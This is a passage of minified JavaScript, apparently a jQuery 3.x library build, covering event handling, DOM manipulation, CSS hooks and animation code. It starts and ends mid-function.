y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof 